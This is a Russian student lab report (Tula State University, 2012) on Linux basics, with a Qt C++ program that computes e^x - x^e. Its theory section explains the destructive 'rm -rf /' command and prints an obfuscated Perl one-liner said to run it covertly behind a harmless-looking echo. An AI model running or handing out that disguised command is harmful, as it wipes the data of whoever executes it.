Министерство образования и науки РФ

Федеральное государственное бюджетное образовательное учреждение

высшего профессионального образования

Тульский государственный университет

КАФЕДРА АВТОМАТИКИ И ТЕЛЕМЕХАНИКИ

**Знакомство с операционной системой Linux**

Лабораторная работа № 6

по курсу «Операционные системы»

Вариант № 3

Выполнил: студент группы 220601 _________ Белым А.А.

(подпись)

Проверил: _________ Попов А.И.

(подпись)

Тула 2012

# Цель работы

Целью работы является изучение основных принципов использования консоли для управления ОС Linux, а также получение опыта создания, редактирования, компиляции и запуска простейших программ в OC Linux.

# Задание

1. Объяснить, что и как делает команда “rm -rf /”.
2. Посчитать значение функции $f\left(x\right)=e^{x}-x^{e}$ для заданного пользователем значения аргумента.

# Теоретическая справка

Linux - свободная UNIX-подобная операционная система. Она основана на системных программах, разработанных в рамках проекта GNU, и на ядре Linux. К операционной системе Linux также часто относят программы, дополняющие эту операционную систему, и прикладные программы, делающие её полноценной многофункциональной операционной средой. В отличие от большинства других операционных систем, Linux не имеет единой «официальной» комплектации. Вместо этого Linux поставляется в большом количестве так называемых дистрибутивов, в которых программы GNU соединяются с ядром Linux и другими программами.

В своем первоначальном виде Linux ОС была создана Линусом Торвальдсом (Linus Torvalds) как версия ОС UNIX для IBM-совместимых персональных ЭВМ. При этом Торвальдс опубликовал исходные коды своей системы в Интернет (файлы первого варианта ОС Linux, опубликованные Торвальдсом в Интернет, датированы 17 сентября 1991 года) и к развитию системы подключилось большое число независимых разработчиков. Linux может использоваться как в качестве серверной ОС, так и на сетевых рабочих станциях или персональных компьютерах. В 1998 Linux была самой быстро развивающейся операционной системой для серверов, распространение которой увеличилось в том же году на 212 %. Сегодня пользователей Linux насчитывается более 20,000,000.

Дистрибутив Linux - набор пакетов программного обеспечения, включающий ядро системы и некоторую совокупность утилит. Существует уже несколько десятков дистрибутивов Linux`а. Наиболее популярными из них являются Ubuntu, RedHat, Suse Linux, Debian GNU/Linux, Mandriva (Mandrake), Knoppix, Slackware Linux, Gentoo Linux, ASP Linux и др. Некоторые дистрибутивы выпускаются фирмами на коммерческой основе, другие распространяются на условиях лицензии GPL (General Public License). Пользователь может выбрать себе наиболее понравившийся дистрибутив или (если может) сам собирает систему на свой вкус.

Чем отличаются дистрибутивы между собой: в первую очередь - программой установки и начального конфигурирования операционной системы. Причем - одной и той же. Ведь дистрибутив - это ни в коем случае не версия или редакция. Все они содержат одни и те же базовые средства и утилиты. И, по крайней мере, теоретически, сохраняют полную совместимость друг с другом на уровне прикладных программ, по крайней мере - при компиляции их из исходных текстов (хотя на практике возможны некоторые оговорки).

Второе различие - в подборе утилит и прикладных программ по количеству и назначению. Есть дистрибутивы маленькие (вплоть до 1-2 дискет), предназначенные для специальных применений, и универсальные дистрибутивы огромного размера (до 4-6 дисков CD ROM или 2 DVD). Подавляющее же большинство дистрибутивов занимает 1-3 CD; одни из них ориентированы преимущественно на серверные применения, другие - на использование в настольных системах.

Базовые средства, утилиты и приложения включены в дистрибутивы в виде откомпилированных программных групп, называемых пакетами. Формат этих пакетов и средства управления последними - третье различие между дистрибутивами. Наиболее распространены три из них: пакеты rpm (формат Red Hat), deb (формат Debian) и tgz (формат Slackware). По этому признаку часто выделяются, например, дистрибутивы, базирующиеся на Red Hat, или на Debian. Некоторые дистрибутивы имеют свои форматы пакетов, не получившие широкого распространения.

В данной работе будет рассматриваться один из старейших и наиболее авторитетных дистрибутивов Линукс - Debian GNU/Linux. Данный дистрибутив обладает стабильным отлаженным кодом. Не случайно Debian используется как основа для десятков других дистрибутивов. Проект полностью независимый и при этом участниками Debian являются тысячи разработчиков по всему миру - отсюда и огромная база. Распространяется по лицензии GNU/GPL, что подразумевает свободное использование кодов, в том числе и коммерческими проектами, при условии соблюдения требований лицензии. В течение всего процесса разработки существуют 3 ветки - "стабильная", "находящаяся в процессе тестирования", и "нестабильная". Когда появляется новая версия пакета, она помещается сначала в нестабильную категорию. После прохождения самого начального тестирования она перемещается в категорию основного процесса тестирования, в которой она находится несколько месяцев. И только после затяжного процесса тестирования новая версия признается стабильной. В результате этого дистрибутив становится очень стабильным, надежным и подходящим для использования на серверах. Новые стабильные версии выходят не чаще раза в несколько лет. Графический инсталлятор системы имеет и русский перевод, так что с установкой системы сложностей возникнуть не должно. Еще Debian известен своей очень неудобной установкой, требующей от пользователя обширных знаний и больших затрат времени. Но этот недостаток компенсируется наличием удобного инсталлятора пакетов под названием apt-get. Пользователи Debian считают, что их инсталлятор такой неудобный, потому что он нужен им только один раз. А когда дистрибутив уже установлен, все обновления любого масштаба могут быть сделаны с помощью утилиты apt-get.

Много дополнительной полезной информации можно о Debian GNU/Linux можно найти на сайте разработчиков [www.debian.org](http://www.debian.org). Русские физики выбирают Slackware.

# Теоретическая задача

Команда “rm -rf /” (до версии GNU Coreutils 6.4) удаляет рекурсивно все файлы без подтверждения начиная с корневого каталога. Результатом выполнения является удаление файлов, не защищенных специальными аттрибутами типа “immutable” (т.е. практически всех), во всех примонтированных файловых системах, если команда была запущена от суперпользователя. В случае запуска от пользователя с ограниченными правами, будут удалены только те файлы, для которых данный пользователь имеет соответствующие права (например, домашний каталог). Эта команда является достаточно известной шуткой в среде опытных Unix-пользователей и администраторов, однако новички в работе с Unix могут потерять все свои данных (правда, при халатном отношении к безопасности системы). Поэтому начиная с версии GNU Coreutils 6.4 для достижения необходимого эффекта необходимо использовать ключ “-no-preserve-root” (версия, распространяемая в busybox, работает как и прежде). Также известен «однострочник» на Perl, запускающий данную команду, скрывая «злодейство» с помощью гибкого синтаксиса Perl:

echo "test... test... test..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'

Пример выполнения команды можно увидеть на рисунке 1.



Рисунок 1 – Не повторяйте в домашних условиях

# Текст программы

Ниже представлен текст программы вычисления значения функции и написанной на языке C++, в среде Qt Creator 2.6.0rc + GCC 4.7.2 с использованием библиотеки Qt.

mainwindow.h:

#ifndef MAINWINDOW_H

#define MAINWINDOW_H

#include <QMainWindow>

**namespace** Ui **{**

class MainWindow**;**

**}**

class MainWindow **:** public QMainWindow

**{**

Q_OBJECT

public**:**

explicit MainWindow**(**QWidget **\***parent **=** 0**);**

**~**MainWindow**();**

private slots**:**

void on_pushButton_clicked**();**

private**:**

Ui**::**MainWindow **\***ui**;**

**};**

#endif // MAINWINDOW_H

mainwindow.cpp:

#include "mainwindow.h"

#include "ui_mainwindow.h"

#include <cmath>

MainWindow**::**MainWindow**(**QWidget **\***parent**)** **:**

QMainWindow**(**parent**),**

ui**(new** Ui**::**MainWindow**)**

**{**

ui**->**setupUi**(this);**

**}**

MainWindow**::~**MainWindow**()**

**{**

**delete** ui**;**

**}**

double f**(**double x**){**

**return** exp**(**x**)-**pow**(**x**,**M_E**);**

**}**

void MainWindow**::**on_pushButton_clicked**()**

**{**

bool ok**;**

double x**=**ui**->**lineEdit**->**text**().**toDouble**(&**ok**);**

**if** **(**ok**){**

QString txt**;**

ui**->**label_3**->**setText**(**txt**.**sprintf**(**"f(%f)=%f"**,**x**,**f**(**x**)));**

**}**

**}**

# Тестовый пример

На рисунке 2 представлен пример работы программы в среде LXDE.



Рисунок 2— Пример работы программы

# Вывод

Система GNU/Linux является идейной наследницей систем класса Unix, что делает её мощной и гибкой системой. Она обладает развитым интерфейсом командной строки, что позволяет легко решать многие административные задачи.